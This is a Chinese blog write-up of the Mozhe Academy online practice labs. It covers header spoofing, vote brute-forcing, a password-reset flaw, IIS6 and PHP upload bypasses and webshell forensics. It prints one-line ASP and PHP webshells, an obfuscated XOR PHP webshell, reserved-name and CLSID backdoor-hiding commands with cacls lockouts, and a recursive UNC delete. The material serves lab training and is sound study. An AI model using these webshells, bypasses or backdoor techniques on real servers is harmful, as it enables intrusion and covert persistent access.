## 墨者学院在线靶场writeup

# 原创

SpongeB0B ● 于 2019-02-14 14:41:26 发布 ● 3420 ☆ 收藏 5 分类专栏: ctf 文章标签: 墨者学院 writeup 在线靶场 webshell burpsuite 版权声明:本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。 本文链接: https://blog.csdn.net/john\_david\_/article/details/87272901 版权

# C

#### ctf 专栏收录该内容

0篇文章0订阅 订阅专栏

## 入门

#### WEB页面源代码查看

打开是一个HTML页面,鼠标右键被禁用,直接 F12, 控制台点 Elements 看源代码,就发现key了

#### WEB页面分析

打开靶场 F12, 看到注释, 按照注释方法构造url, index.php?url=login.php, 跳转拿到key

#### 服务器返回数据查看

F12 打开控制台,点击 network,点击 ip,点 heards,然后展开 response 就可以看到key

#### 浏览器信息伪造

题目提示从微信6.0开始,其内嵌的浏览器在User-Agent字符串中增加了NetType,根据页面提示,抓包分析除了判断浏览器类型还判断了微信 特有的NetType

这里可以打开目标网页,发现是一个微信文章,然后使用神器 burpsuite 抓包(需要在浏览器设置代理,具体设置方法百度,127.0.0.1,端口 8080),先在 proxy->intercept 中,点击 intercept is off (变成On表示在抓包),点击微信链接,然后在 Raw中看到抓到的数据包,然后修改 User-Agent 为(Mozilla/5.0 (iPhone; CPU iPhone OS 9\_3\_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Mobile/13F69 MicroMessenger/6.6.1 NetType/2G Language/zh\_CN),然后鼠标右键 Send To Repeater,看见 Repeater 变成黄色,然后点击 Repeater 进入重放功能模块,点击 GO,右边返回结果里有key

#### 简述: 抓包-->改User-Agent-->重放-->返回key

#### 登录密码重置漏洞分析溯源

同上抓包, chrome设置代理很麻烦, 推荐一个插件很方便简洁(falcon proxy)

打开目标地址看到一个 关于获取某系统帐号权限的说明 xxx朝阳群众举报啥的, 重置 17101304128 的密码

点击进入重置密码页面,看到下面写你注册的手机号码为 18868345809,输入下面给的那个账号和新密码和验证码,点击获取验 证码页面会弹出验证码,然后抓包,点击重置密码,把号码换成目标号码,然后重放,返回结果显

示 {"errorcode":0,"message":"":"\u91cd\u7f6e\u6210\u529f\uff0c\u60a8\u7684key\uff1amozhe1b7a69720b37302d51b4b790 760","data":[]},一看是Unicode编码,拿去在线解一下,得到:"":"重置成功,您的key: mozhe1b7a69720b37302d51b4b790760, 拿到key

#### 热点评论刷分漏洞分析溯源

X-Forwarded-For:简称 XFF头, 它 代表客户端, 也就是HTTP的 请求端真实的IP, 只有在通过了HTTP 代理或者负载均衡服务器时 才会添加该项。

打开目标发现要求对 zhangyu 这个用户进行点赞到500个以上进入热评,试着点赞,发现第二次点会显示你已经点过赞,但是我 们并没有登录,只要在数据包里添加 X-Forwarded-For,随便输入ip,又可以点赞,思路肯定是爆破, send to intruder,然后先 点 clear,选中 ip 最后一位,点击 add,然后 payloads 里选择 payload type 为 number,在下面 form 里 填1, to填500, Step填1即可,点击 start attack,完成爆破,刷新页面拿到key

简述: 输入X-Forwarded-For: 10.10.10.1(ip随便输)-->爆破-->拿到key

#### 投票常见漏洞分析溯源

这个就是 浏览器信息伪造 + 热点评论刷分漏洞分析溯源 的结合。 使用BurpSuite抓包,修改User-Agent为微信用户 X-Forwarded-for地址里设置随机的一段IP,使用intruder 刷完了刷新浏览器取得KEY

#### 投票系统程序设计缺陷分析

和上题一样。只不过进行两次爆破,第二次ip段和第一次不一样即可。

#### 来源页伪造

打开页面点击发现弹窗要求从 google.com 访问,根据题目提示伪造 referer, burpsuite抓包将 referer 改 成 http://www.google.com,注:一定要加www, send to response,拿到key

#### HTTP动作练习

打开页面根据提示抓包发现 content 里有一大串base64编码的数据用的是 GET 方式 Get是所有web请求默认的方法,get请求将所有表单数据打成包,附到请求的url后面,浏览器将其作为url放在HTTP报头中,从 浏览器缓存中可以查到请求串内容,但因把要传递的数据附加在url后面,传递数据量受限。 所以要改成 post 方式提交,如果是 Firefox浏览器 可以使用 hackbar 这个插件非常方便。 burpsuite 也可以,右键 change request metho。 如果是手动改包,出来讲 GET 改成 POST

注:把 content=xxxx 剪切到最下面(必须和请求行空一行),然后把头部改成 POST /info.php HTTP/1.1,还需要添加

Content-Type: application/x-www-form-urlencoded Content-Length: 9966

#### IP地址伪造(第1题)

尝试常见弱口令,账号密码为 admin 时,返回提示只允许在服务器登录,说明账号密码正确,抓包添加 X-Forwarded-For: 127.0.0.1 为,成功拿到key

#### IP地址伪造(第2题)

同上,弱口令,账号密码 test,提示要求 台湾Ip,google 了一个台湾lp 59.125.39.5,所以抓包在请求带上 X-Forwarded-For: 59.125.39.5 时, Forward 成功拿到key

### 密码学加解密实训(Base64转义)

查看网页源代码找到 base64解码。admin\_9ushds7.php,补全网址,打开得到key

远程电子数据取证-服务器分析(第1题)

不太建议使用windows自带的远程桌面管理,因为要修改防火墙组策略什么的很麻烦,可以用第三方的软件,分享一个小工具,功能很nice,只有几M,很方便远程桌面连接器 连接远程主机,工具->文件夹选项->查看->显示所有文件和文件夹->确定->搜索 Recycler ->打开搜索结果的文件夹和 kev xxx.txt->拿到kev

远程电子数据取证-服务器分析(第2题)

在远程主机上,开始-->管理工具-->事件查看器-->系统-->选择administrator用户操作的事件(ID: 1074)-->可以看到开机关机和 注释-->注释中拿到key

远程电子数据取证-服务器分析(第3题)

打开 C:\\WINDOWS\\temp 文件夹有个key\_xxx.txt, 打开拿到key

远程电子数据取证-服务器分析(第4题)

打开C盘根目录,打开 txtkey\_1.txt,拿到key

远程电子数据取证-服务器分析(第5题)

直接搜索key,在 C:\\WINDOWS 下打开拿到key

远程电子数据取证-服务器分析(第6题)

打开 C:\\Documents and Settings\\Administrator\\UserData\\DZAGF6NH,打开key\_xxx.txt拿到key

远程电子数据取证-服务器分析(第7题)

搜索 key ,发现一个 key\_2017.txt 的快捷方式,查看属性,发现 key\_2017.txt 在C盘根目录,工具 -> 查看 -> 显示所有文件和文件 夹 + (取消勾选) 隐藏受保护的操作系统文件 ->打开 key\_2017.txt ->拿到key

远程电子数据取证-木马分析(第1题)

连接上服务器,先搜索 SEO 找到seo文件夹路径,在 C:\\Inetpub\\wwwroot\\seo,打开这个路径并没有 seo 这个文件夹,在工 具->文件夹选项中显示隐藏文件 无效,根据提示和百度得知是 驱动级文件隐藏,特征为系统目录下存在如下文件:

C:\\WINDOWS\\xlkfs.dat C:\\WINDOWS\\xlkfs.dll C:\\WINDOWS\\xlkfs.ini C:\\WINDOWS\\system32\\drivers\\xlkfs.sys

查询服务状态: sc qc xlkfs 停止服务: net stop xlkfs 发现 seo 文件夹出现了,打开 key\_shell.asp, 拿到key 参考文章

远程电子数据取证-木马分析(第2题)

原理:

利用保留字隐藏

windows系统有些保留文件夹名,windows系统不允许用这些名字命名文件夹,如:

我们可以在cmd下这么做:

echo "<%eval request("joker")%>" >> d:\test.asp copy d:\test.asp .\d:\aux.asp

这样就可以创建一个无法删除的文件了,这个文件在图形界面下是无法删除的,甚至 del d:\aux.asp 也无法删除 **解题步骤:** 

先把文件夹选项里的隐藏文件打开,搜索key,发现 COM6.key\_shell.asp,这就是保留字文件,我们需要读取文件的内容,得到 key,双击文件,提示: 找不到文件,进过一番百度:

type \\.\C:\Inetpub\wwwroot\COM6.key\_shell.asp

拿到key

\\的用法:

rd /s /q \\.\h:\autorun.inf\ 这条命令为什么能删除包含畸形文件夹在内的所有文件夹?

\\.\理解为\\127.0.0.1\

UNC的一个本地化特例。

?\ 可以理解成遍历,?是通配符,表示匹配0个或1个任意字符。

.\代表本地节点,在概念上来有点像磁盘根目录,也可以说成是计算机根目录

所以dir \\.\C:\ 是可以被命令行解释器识别的,更可以跨盘符的来使用绝对路径引用,例如:

F:\>\\.\C:\windows\system32\cmd.exe

使用UNC路径不会捡测路径中的保留字设备名称等,因此删除包含畸形文件夹在内的所有文件夹

del /q /f /a \\?\%1 可以删除所有文件

UNC路径的一个特例。UNC路径就是符合 \\servername\sharename 格式,其中 servername 是服务器名, sharename 是共享资源的名称。?是统配符,表示匹配0个或1个任意字符。使用UNC路径不会捡测路径中的保留字设备名称等,因此可以用这种方法 来删除特殊文件或目录。

**注**: 如果你想删除的文件夹中包含特殊路径,可能导致整个磁盘分区的数据全部被删除。因此,如果你还不能对这个命令了如 指掌,不建议使用这样的命令。

扩展知识:

利用clsid隐藏

windows中每一个程序都有一个clsid,创建一个文件夹,取名 x.{21ec2020-3aea-1069-A2dd-08002b30309d} 这时候打开这个文 件夹就是控制面板了。

为了更隐蔽些我们可以结合windows保留字使用以下命令:

md \.d:com1.{21ec2020-3aea-1069-A2dd-08002b30309d}

这样生成的文件夹无法删除,无法修改,无法查看

利用注册表隐藏

注册表路径:

HKEY\_LOCAL\_MACHINESoftwareMicrosoftWindowsCurrentVersionexplorer \ AdvancedFolderHiddenSHOWALL 在这个路径下有一个 CheckedValue 的键值,把他修改为0,如果没有 CheckValue 这个key直接创建一个,将他赋值为0,然后创 建的隐藏文件就彻底隐藏了,即时在文件夹选项下把 显示所有文件 也不能显示了。 最后我们结合 保留字和 clsid 两种方法生成一个后门。首先我们创建一个目录md \.d:com1.{21ec2020-3aea-1069-A2dd-08002b30309d} 接着 attrib -s -h -a -r x:RECYCLED&&copyx:RECYCLED \.d:com1.{21ec2020-3aea-1069-A2dd-08002b30309d} 为了保险起见,我们在这个回收站丢点东西证明它是在运作的 echo execcode>>\.d:com1.{21ec2020-3aea-1069-A2dd-08002b30309d}RECYCLEDaux.asp 好了一个超级猥琐的后门诞生了,但,并不完美,或许还可以这么做 attrib \.d:com1.{21ec2020-3aea-1069-A2dd-08002b30309d}RECYCLEDaux.asp +h+s +r +d /s /d cacls /E /G Everyone:N 一个基于 system桌面权限 以及 任何webshell,以及Cmd下的都无法查看,修改,和Del的完美后门诞生了。

#### 利用畸形目录

在 XP 系统可以使用 md xx..\ 命令,带.的文件夹(亦称畸形目录),需要看的时候用运行命令打开。 但是在 WIN7 中这个方法失灵了,但是只要知道畸形目录的真实DOS(8.3格式)名称即可。如何查看真实名称? 用带 /x 参数的 dir 命令即可。

列如在F盘的 abc 文件夹下有个畸形目录 g..\(显示为g.文件夹),运行 dir /x f:\abc 找到 g.的行可以看到畸形文件夹的真 实 DOS 名称是 GE276~1,然后打开 运行 输入 f:\abc\ge276~1 并回车,即可打开这个畸形目录。

#### 远程电子数据取证-木马分析(第3题)

就是利用 畸形目录 先搜索 888., 找到真实 DOS名称, 为 888~1, 通过上述方法打开, 就拿到key了

#### 远程电子数据取证-木马分析(第4题)

和第二题一样,先把文件夹选项里的隐藏文件打开,进入 /windows/sysytem32LogFilesW3SVC1 目录查看日志,发现key文件(搜索 key),然后 type \\.\C:\Inetpub\wwwroot\lpt6.key\_shell.asp

#### 内部文件上传系统漏洞分析溯源

先上传一张图片,看到url后面是 upload.asp,所以构造一个asp一句话马,通过F12控制台中查看 response headers,看到 server是 Microsoft-IIS/6.0. 尝试了文件解析,发现服务器会自动改名,所以只能采用目录解析,具体利用方法:写好asp一句 话 <%eval request("pass")%>,将文件名改完 xxx.txt 或 xxx.jpg 等,然后开启 burpsuite,点击上传,在数据包里 将 upload 改成 xxx.asp, forward一下,然后菜刀直接连接,在html目录下拿到key。

#### IIS6.0解析漏洞利用方法:

**目录解析:** 在网站建立文件夹的名称为 .asp 、 .asa 的文件夹,其目录内的任何扩展名的文件都被ⅡS当作asp文件来解析并执行。

**文件解析:** test.asp;.jpg</mark>,上传名为"test.asp;.jpg"的文件,虽然该文件真正的后缀名是".jpg",但由于含有特殊符号";",仍会被 IIS当做asp程序执行。除此之外 .asa,.cer,.cdx 都会被当做 .asp 执行。

#### WebShell文件上传漏洞分析溯源(第1题)

上传图片显示 文件上传成功保存于: uploads/timg.jpg , 换成 php 文件显示 此文件不允许上传 根据题目提示是黑名单绕过,将文件后缀改成 php3 | php4 | php5 ( php、php3、php4、php5、phtml、pht等都可以都可以被当做php文 件执行 )即可成功上传。 然后菜刀连接(实际环境小心菜刀后门,被黑吃黑),在菜刀中右键 添加,然后在地址处输 入: http://219.153.49.228:47414/uploads/xxx.php5 然后输入密码,php文件中的代码为 <?php @eval(\$\_POST[AA])?>, 密 码则是 AA 最后返回 html 目录下看到一个key文件打开拿到key 常见PHP一句话

WebShell文件上传漏洞分析溯源(第2题)

上传php文件,看网站提示只能上传.gif|.jpg|.png格式的文件,查看源码发现有前端验证。 有两个思路绕过,一个是直接在浏览器禁止运行 JavaScript,还可以就是先修改木马名,上传的时候抓包修改文件名。 这里直接在chrome网站设置将JavaScript禁止掉,然后上传回显 uploads/1.php,菜刀连接,在html 目录下找到key\_xxx.php,直 接打开没有任何显示,先清除一下缓存,再右键编辑打开拿到key。

#### PHP代码分析溯源(第1题)

打开网页,出现

<?php @\$\_++;\$\_\_=("`"^"?").(":"^"}").("%"^"`").("{"^"/");\$\_\_\_=("\$"^"{").("~"^".").("/"^"`").("-"^"~").("("^"|");\$ {\$\_\_}[!\$\_](\${\$\_\_}[\$\_]); ?>

因为电脑没装php环境,直接丢到在线IDE上跑一下,先按照分号换行的方式格式化一下

<?php @\$\_++; \$\_\_=("`"^"?").(":"^"}").("%"^"`").("{"^"/"); \$\_\_=("\$"^"{").("~"^".").("/"^"`").("-"^"~").("("^"|"); \${\$\_\_}[!\$\_](\${\$\_\_}[\$\_]); ?>

运行第四行报错,根据php语法,知道 **\$\_**, **\$\_\_**, **\$\_\_**, **\$\_\_**, **b** 是三个变量,php中^是异或,先把字符串转换成二进制进行互相异或,然 后再吧结果转成字符串,先把第四行注释掉,然后 echo 三个变量



输出

| 1     |  |  |
|-------|--|--|
| _GET  |  |  |
| _POST |  |  |

替换 \${\$\_\_}[!\$\_](\${\$\_\_}); 得到 \${\_GET}[!1](\${\_POST}[1]);,去掉多余的{},[!1]==[0],整理一下变成 \$\_GET[0] (\$\_POST[1]);

和一句话马的 \$\_POST[1] 传参差不多, \$\_GET[0] 就是我们的函数名。

使用 http://219.153.49.228:44530/b.php?0=eval 然后用菜刀连接出错,通过一番百度知道了 eval 和 assert 的区别,改成 assert执行,成功拿到key

#### eval和assert的区别

简单来说, eval(); 中的参数是字符, 如: eval('echo 1;');, assert() 中的参数为表达式(或者函数), 如: assert(phpinfo()), eval 其实是 Zend 函数, assert 是 PHP\_FUNCTION宏 编写的。

#### PHP代码分析溯源(第2题)

由于PHP是弱类型语言,在使用 == 号时,如果比较一个数字和字符串或者涉及到数字内容的字符串,则字符串会被转换为数值 并且比较按照数值来进行。此规则也适用于 switch 语句。

md5('240610708')的结果是:0e462097431906509019562988736854 md5('QNKCDZO')的结果是:0e830400451993494058024219903391

刚好两个字符串都是以 0e 的科学计数法,字符串被隐私转换为浮点数,实际上等效为 0x10^0,同理还有:



所以 md5值 只要开头两个字符是 0e 的都可以,在输入框输入 240610708, 就可以拿到key

```
SQL手工注入漏洞测试(MySQL数据库)
```

```
WebShell代码分析溯源(第1题)
```

下载源码,打开查看,可以搜索 \$\_POST[,在 cn-right.php 中,找到



典型变形一句话木马,需要构造为 <?php assert(\$\_POST['pass']); >>,则get传入 POST=assert, POST传入密码 GET,菜刀连接 http://219.153.49.228:47711/www/cn-right.php?POST=assert,密码 GET,拿到key

博客原文链接